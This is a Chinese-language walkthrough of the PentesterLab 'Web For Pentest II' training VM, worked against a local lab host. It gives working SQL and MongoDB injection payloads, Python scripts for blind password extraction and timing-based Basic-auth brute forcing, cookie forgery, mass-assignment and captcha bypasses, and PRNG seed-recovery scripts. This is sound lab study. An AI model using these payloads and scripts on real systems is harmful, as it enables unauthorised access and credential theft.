接Web For Pentest,这里是它的第二版
[TOC]
Pre
准备如第一版的第一部分,找到靶机 ip 即可。
Hacking
SQL injections
Example 1
比较简单的用万能密码就可以过了username=1%27+or+1%3D1%23&password=1
Example 2
一个单引号发现报错
Mysql2::Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1'' at line 1: SELECT * FROM users WHERE username='1'' AND password='1'
一顿 fuzz 发现注释被过滤,但是 password 后面仍可以用#,而且这里可能有点坑的地方是貌似并不是用admin的用户,所以需要在最后用or 1=1#进行绕过,用limit 1限制一条输出
username=' or '1'='1&password=1' or 1=1 limit 1%23&submit=提交查询
Example 3
这里过滤了单引号,我们可以从代码看看
params['username'].gsub!("'","")
params['password'].gsub!("'","")
sql = "SELECT * FROM users WHERE username='"+ params['username']+"'"
sql+= " AND password='"+ params['password'] +"'"
这里过滤了单引号,但是没有过滤掉注入,我们可以利用注释符注释掉最后一个引号,用\转义中间的',这样就形成了一个单引号闭合,再利用or 1=1进行绕过,用limit 1取一条,最终的 payload
username=admin\&password=or 1=1 limit 1%23&submit=提交查询
Example 4
http://172.16.71.149/sqlinjection/example4/?req=username%3d%27hacker%27
猜测拼接的是最后的where语句,用id=1返回了 id 为 1 的账户,尝试id=1 union select 1,2,3%23,成功多返回了一行1,2
union SELECT 1,schema_name,3 from information_schema.schemata

information_schema,authentication_example3,authentication_example4,authentication_example5,authentication_example6,authorization_example1,authorization_example2,authorization_example3,massassign_example1,massassign_example2,massassign_example3,randomness_example1,randomness_example2,randomness_example3,randomness_example4,sqlinjection_exam
然而接下来读不到sqlinjection_exam,可能因为权限不够。但是还有一种可能就是…没读完,有输出限制,表名可能是sqlinjection_example啥的,所以我们用limit 1限制一下
id%3d1 union SELECT 1,schema_name,3 from information_schema.schemata limit 15,20%23

union SELECT 1,group_concat(table_name),3 from information_schema.tables where table_schema='sqlinjection_example4';

users

union SELECT 1,group_concat(column_name),3 from information_schema.columns where table_name='users';

id,username,password

union SELECT id,username,password from users;
也可以用报错
OR (SELECT 8627 FROM(SELECT COUNT(*),CONCAT(0x70307e,(SELECT user()),0x7e7030,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

Mysql2::Error: Duplicate entry 'p0~pentesterlab@localhost~p01' for key 'group_key': SELECT * FROM users WHERE id=0 OR (SELECT 8627 FROM(SELECT COUNT(*),CONCAT(0x70307e,(SELECT user()),0x7e7030,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a);
id
记得把虚拟机配置内存提到 1G ,否则会报下面的错:
Mysql2::Error: Got error 28 from storage engine:
Example 5
http://172.16.71.149/sqlinjection/example5/?limit=3
看参数提示就是一个limit注入
limit 3 procedure analyse(extractvalue(rand(),concat(0x3a,(select version()))),1);%23
偷个懒,就不注其他的数据库,直接上sqlinjection_example5
limit 3 procedure analyse(extractvalue(rand(),concat(0x3a,(SELECT group_concat(table_name) from information_schema.tables where table_schema='sqlinjection_example4'))),1);%23

Mysql2::Error: XPATH syntax error: ':users': SELECT * FROM users LIMIT 3 procedure analyse(extractvalue(rand(),concat(0x3a,(SELECT group_concat(table_name) from information_schema.tables where table_schema='sqlinjection_example4'))),1);

limit 3 procedure analyse(extractvalue(rand(),concat(0x3a,(SELECT group_concat(id) from users ))),1);%23
Example 6
http://172.16.71.149/sqlinjection/example6/?group=username
看参数提示应该是个group by注入,我们可以用报错注入
GROUP BY username and (SELECT 8627 FROM(SELECT COUNT(*),CONCAT(0x70307e,(SELECT user()),0x7e7030,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Example 7
http://172.16.71.149/sqlinjection/example7/?id=1
通过单引号返回 sql 错误
Mysql2::Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1: SELECT * FROM users WHERE id=1'
一个简单的整形注入,用1 or 1=1%23返回
Should only return one user...
加个limit就好了
0 union select 1,group_concat(schema_name),3 from information_schema.schemata limit 2,1%23
然后这样构造,我觉得应该没什么错,但是返回的是
Should only return one user...
讲道理应该只返回一条数据了,看了源代码
sql = "SELECT * FROM users WHERE id=#{params[:id]}"
@r = ActiveRecord::Base.connection.execute(sql).to_a
if @r.size == 1
    name = @r.first[1]
    sql = "SELECT * FROM users WHERE username='#{name}'"
    @res = ActiveRecord::Base.connection.execute(sql).to_a
else
    raise Exception, "Should only return one user..."
这里应该没什么办法通过 union 进行注入了,由于自己当时陷进去了,一直在想怎么绕 union ,看了文档才发现自己思路太单一了,这里其实有报错回显那就可以用报错注入
0 OR (SELECT 8627 FROM(SELECT COUNT(*),CONCAT(0x70307e,(SELECT user()),0x7e7030,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)%23

Mysql2::Error: Duplicate entry 'p0~pentesterlab@localhost~p01' for key 'group_key': SELECT * FROM users WHERE id=0 OR (SELECT 8627 FROM(SELECT COUNT(*),CONCAT(0x70307e,(SELECT user()),0x7e7030,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)#

0 OR (SELECT 8627 FROM(SELECT COUNT(*),CONCAT(0x70307e,(SELECT table_name from information_schema.tables where table_schema='sqlinjection_example7'),0x7e7030,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)%23

Mysql2::Error: Duplicate entry 'p0~users~p01' for key 'group_key': SELECT * FROM users WHERE id=0 OR (SELECT 8627 FROM(SELECT COUNT(*),CONCAT(0x70307e,(SELECT table_name from information_schema.tables where table_schema='sqlinjection_example7'),0x7e7030,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)#
Example 8
http://172.16.71.149/sqlinjection/example8/
比较明显的 insert 注入,我们可以直接用形如以下的 payload 来注入
insert into message(id,user_id,message_id) values (4,'zedd' or updatexml(1,concat(0x7e,(select @@version),0x7e),0) or '', 'hi');
虽然页面不会直接回显,但是点击 id 的超链接过去就可以看到了

Example 9
http://172.16.71.149/sqlinjection/example9/?username=1%27%20or%201=1%23&password=1&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
无回显注入
1'%a0%26%26%a0if(1%2Csleep(2)%2C0)%a0%26%26%a0'1'%3D'1
1"%a0%26%26%a0if(1%2Csleep(2)%2C0)%a0%26%26%a0"1"%3D"1
随便 fuzz 的时候发现回显
invalid byte sequence in UTF-8
猜测是宽字节注入,用%df尝试注入,注入成功
1%df%27%20or%201=1%23&password=1
Authorization
Example 1
In this exercise, you can log in with the following user: user1 with the password “pentesterlab”. Once you logged in and have a play around, log out and try to access the same information.
题目意思就是做失效的身份认证,第一个比较简单,登录后发现的两个地址都可以在 logout 之后又打开
Example 2
In this exercise, you can log in with the following user: user1 with the password “pentesterlab”. Once you logged in and have a play around, try to access the information from user2.
这里是个水平越权,也是比较简单,直接抓包顺序查看下一个 infos 就发现了 user2 的了
GET /authorization/example2/infos/3 HTTP/1.1
Host: 172.16.71.149
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.71.149/authorization/example2/
Connection: close
Cookie: rack.session=8c8b4862b1564eb97e9c4873e34c60d89409086ae1ecb229303e6715f3e1b69d
Upgrade-Insecure-Requests: 1

Example 3
In this exercise, you can log in with the following user: user1 with the password “pentesterlab”. Once you logged in and have a play around, try to access the information from user2.
进入页面发现比之前多了一个修改的功能,这里以为是可以修改其他人的然后返回修改结果…谁知道修改自己的都有点小 bug …
后来发现,是可以通过编辑功能在 placeholder处看到其他人的信息
MongoDB injection
Example 1
使用万能密码登录
username=1' || 1==1//&password=1
注意 MongoDB 的语法不太一样,相等要用==,可以用//或者<!--做注释
Example 2
通过search=admin' or 1==1//回显
$where compile error
最后看了文档,才发现这里还要猜一个 password的字段,感觉如果没有提示的话也比较难,先看一下源代码
if params['search']
    begin
        nosql = "this.username=='#{params['username']}'"
        @res = User.all('$where' => nosql)
    rescue Exception => e
        @message = e.to_s
    end
这里需要加一个admin' && this.password.match(/.*/)//,这样就可以拼凑成
this.username == 'admin' && this.password.match(/.*/)//
这样就可以匹配admin的密码了,所以只要我们写好正则就行了,用^从开头匹配,根绝页面返回来注出密码了
脚本如下:
import requests
import re
import string
import base64

index_url = 'http://172.16.71.149/mongodb/example2/?search='
passwd = ''
while True:
    for i in string.ascii_letters + string.digits:
        payload = "admin' %26%26 this.password.match(/^"+ passwd + i + "/)//"
        rep = requests.get(index_url+payload)
        # print(rep.text)
        if 'admin' in rep.text:
            passwd += i
            print("[-] find a char:{}".format(passwd))
            break

Authentication
Example 1
弱口令admin/admin
Example 2
这里以为是社工什么,结果看文档是通过利用密码对比的时间的不同来进行爆破得到密码的。
GET /authentication/example2/ HTTP/1.1
Host: 172.16.71.149
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.71.149/
Connection: close
Cookie: rack.session=0dbcdabae0f95432d8fa96ebf7103952ba2f82590bc454db88cb00b400b1d3fb
Upgrade-Insecure-Requests: 1
Authorization: Basic aGFja2VyOmhhY2tlcg==
通过我们抓包发现存在Authorization: Basic aGFja2VyOmhhY2tlcg==字段,可以知道这里是通过把账号密码进行 base64 编码来进行认证的,比如这里就是hacker:hacker,
b'hacker:o'
1.404764
b'hacker:p'
1.606023

b'hacker:p3'
1.60843
b'hacker:p4'
1.80702

b'hacker:p4r'
1.80603
b'hacker:p4s'
2.006654

b'hacker:p4sr'
2.007834
b'hacker:p4ss'
2.207312

b'hacker:p4ssv'
2.209067
b'hacker:p4ssw'
2.407329

b'hacker:p4sswZ'
2.412927
b'hacker:p4ssw0'
2.610178
这里基本就能猜出来了,密码是p4ssw0rd,自己写的渣渣脚本
import requests
import re
import string
import base64

index_url = 'http://172.16.71.149/authentication/example2/'
req = requests.session()
time_ex = '2.4'

for i in string.ascii_letters + string.digits:
    payload = ('hacker:p4ssw' + i).encode("utf-8")
    print(payload)
    payload = base64.b64encode(payload).decode("utf-8")
    headers = {
    'Authorization' : 'Basic ' + payload
    }
    rep = req.get(index_url,headers=headers)
    time = rep.elapsed.total_seconds()
    if float(time) - float(time_ex) > 0.1 :
        print(time_ex)
        print(time)
        exit()
    time_ex = time
Example 3
抓包发现可以发现在Cookie看到有user字段,改成admin就可以了
GET /authentication/example3/ HTTP/1.1
Host: 172.16.71.149
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: user=admin
Upgrade-Insecure-Requests: 1
Example 4
抓包发现只是在 Cookie 中用了 md5 而已,换成admin的 md5 就好了 21232f297a57a5a743894a0e4a801fc3
GET /authentication/example4/ HTTP/1.1
Host: 172.16.71.149
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.71.149/authentication/example4/?username=user1&password=admin&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
Connection: close
Cookie: user=24c9e15e52afc47c225b757e7bee1f9d;
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Example 5
多了一个注册功能,以为是 sql 约束攻击,但是其实是 mysql 数据库默认不区分大小写的问题
注册一个Admin用户登录即可
Example 6
这里利用了 sql 会自动去掉多余空格的特性,也属于 sql 约束攻击的原理部分,我们注册一个admin后面带有几个空格的就可以了
Mass Assignment
Example 1
比较正常的思路,提交加入user[admin]=1参数即可
Example 2
update_profile?user[username]=admin&user[password]=admin&user[admin]=1&submit=提交查询
新增了一个 Modify your profile 的功能,那就是在这个 api 上user[admin]=1就行了
Example 3
In this exercise, you can log in with the following user: user1 with the password “pentesterlab”. Once you logged in, try to access the information fromt the company “Company 2”.
跟之前差不多,只不过这次 edit 加上user[company_id]=2即可
Captcha
感觉这个系列压根没想让你揉眼看出验证码…
Example 1
删掉captcha请求参数即可
GET /captcha/example1/submit?submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 172.16.71.149
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.71.149/captcha/example1/
Connection: close
Cookie: rack.session=525baf022ef804ebce727262500c3074f121064d31acccf75fc07532bf37e54d
Upgrade-Insecure-Requests: 1
Example 2
在请求头看到答案
GET /captcha/example2/submit?captcha=1&answer=EDtRmsPHWz&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 172.16.71.149
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.71.149/captcha/example2/
Connection: close
Cookie: rack.session=525baf022ef804ebce727262500c3074f121064d31acccf75fc07532bf37e54d
Upgrade-Insecure-Requests: 1
Example 3
在 cookie 中可以看到
GET /captcha/example3/submit?captcha=1&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 172.16.71.149
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.71.149/captcha/example3/
Connection: close
Cookie: captcha=C%5DjhO%5DEL%5B%5B; rack.session=525baf022ef804ebce727262500c3074f121064d31acccf75fc07532bf37e54d
Upgrade-Insecure-Requests: 1
Example 4
这里比较简单就可以看出验证码了,看出来直接输入就行了。但是官方给的是因为 session 不变,验证码就不变,可以爆破…感觉没那个必要

Example 5
这里就是几个验证码,而且都是形成了单词,比如 hacker/securtiy 等,官方给的是弄一个字典爆破
Example 6
这里是可以直接识别得出来的,字体并没有经过任何变换。

Example 7

这里只是加了蓝色的条纹,官方给出了去除条纹的脚本
require 'RMagick'
image = Magick::Image.read("current7.png").first
image = image.threshold(THRESHOLD)
image.write("current7.png")
Example 8
这里是 7 的进化,进行了一点扭曲
require 'RMagick'
image = Magick::Image.read("current8.png").first
image = image.implode(IMPLODE)
image = image.threshold(THRESHOLD)
image.write("current8.png")
Example 9

简单计算,python 正则取出来直接eval即可
Randomness Issues
Example 1
In this exercise, you can log in with the following user: “hacker” with the password “hjtvse”. Your user is the second one that has been created for this application and you retrieved the following source code:
s = Random.new(0)
pass = 6.times.map { ('a'..'z').to_a[s.rand(('a'..'z').to_a.size)]}.join
User.create(:username => 'admin', :password => Digest::MD5.hexdigest(SEED+pass+SEED))
pass = 6.times.map { ('a'..'z').to_a[s.rand(('a'..'z').to_a.size)]}.join
User.create(:username => 'hacker', :password => Digest::MD5.hexdigest(SEED+pass+SEED))
用 ruby 本地跑一下可以发现貌似产生的随机是固定的
s = Random.new(0)
pass = 6.times.map { ('a'..'z').to_a[s.rand(('a'..'z').to_a.size)]}.join
puts pass

#mpvadd
密码就是mpvadd
Example 2
In this exercise, you can log in with the following user: “hacker” with the password “afxabo”. Your user is the second one that has been created for this application and you retrieved the following source code:
s = Random.new(Time.now.to_i)
pass = 6.times.map { ('a'..'z').to_a[s.rand(('a'..'z').to_a.size)]}.join
User.create(:username => 'admin', :password => Digest::MD5.hexdigest(SEED+pass+SEED))
pass = 6.times.map { ('a'..'z').to_a[s.rand(('a'..'z').to_a.size)]}.join
User.create(:username => 'hacker', :password => Digest::MD5.hexdigest(SEED+pass+SEED))
虽然这次用的是时间数种子,但是我们仍然可以爆破出来,贴一个其他师傅的脚本
timestamp = (Time.now.to_f).to_i
seed = Random.new(timestamp)
pass_admin = 6.times.map { ('a'..'z').to_a[seed.rand(('a'..'z').to_a.size)]}.join
pass_hacker = 6.times.map { ('a'..'z').to_a[seed.rand(('a'..'z').to_a.size)]}.join

while pass_hacker !="afxabo" do
    timestamp = timestamp - 1
    seed = Random.new(timestamp)
    pass_admin = 6.times.map { ('a'..'z').to_a[seed.rand(('a'..'z').to_a.size)]}.join
    pass_hacker = 6.times.map { ('a'..'z').to_a[seed.rand(('a'..'z').to_a.size)]}.join
end

puts "Password of admin: "
puts pass_admin

#vqcpux
得到 admin 密码
Example 3
In this exercise, you can log in with the following user: “hacker” with the password “xgyymbghxo".Your user is the second one that has been created for this application and you retrieved the following source code:
s = Random.new(0)
pass = (6+s.rand(5)).times.map { ('a'..'z').to_a[s.rand(('a'..'z').to_a.size)]}.join
User.create(:username => 'admin', :password => Digest::MD5.hexdigest(SEED+pass+SEED))
pass = (6+s.rand(5)).times.map { ('a'..'z').to_a[s.rand(('a'..'z').to_a.size)]}.join
User.create(:username => 'hacker', :password => Digest::MD5.hexdigest(SEED+pass+SEED))
由于还是用 0 做的种子,所以我们仍然可以重放登录密码
s = Random.new(0)
pass = (6+s.rand(5)).times.map { ('a'..'z').to_a[s.rand(('a'..'z').to_a.size)]}.join
puts pass

#pvaddhjtvs
Example 4
In this exercise, you can log in with the following user: “hacker” with the password “wtpwnl”. Your user is the second one that has been created for this application and you retrieved the following source code:
s = Random.new(0)
rand(1000).times {s.rand(5)}
pass = 6.times.map { ('a'..'z').to_a[s.rand(('a'..'z').to_a.size)]}.join
User.create(:username => 'admin', :password => Digest::MD5.hexdigest(SEED+pass+SEED))
pass = 6.times.map { ('a'..'z').to_a[s.rand(('a'..'z').to_a.size)]}.join
User.create(:username => 'hacker', :password => Digest::MD5.hexdigest(SEED+pass+SEED))
虽然用rand(1000)来用随机种子,但是依然可以爆破,给一个其他师傅的脚本:
n = 1000
seed = Random.new(0)
n.times {seed.rand(5)}
pass_admin = 6.times.map { ('a'..'z').to_a[seed.rand(('a'..'z').to_a.size)]}.join
pass_hacker = 6.times.map { ('a'..'z').to_a[seed.rand(('a'..'z').to_a.size)]}.join


while pass_hacker !="wtpwnl" do
    n = n - 1
    seed = Random.new(0)
    n.times {seed.rand(5)}
    pass_admin = 6.times.map { ('a'..'z').to_a[seed.rand(('a'..'z').to_a.size)]}.join
    pass_hacker = 6.times.map { ('a'..'z').to_a[seed.rand(('a'..'z').to_a.size)]}.join
end

puts "Password de admin: "
puts pass_admin
Conclusion
整体虽然偏简单,但是做完收获还是比较大的,也补充了一点知识,对于 ruby 这里的学习由于最近时间比较紧,就直接用的是其他师傅的脚本了,对于 sql 盲注还是需要补充一些知识的,还有一些原理需要更深入一些。还有一些认证绕过,对于挖洞还是比较有启发性的。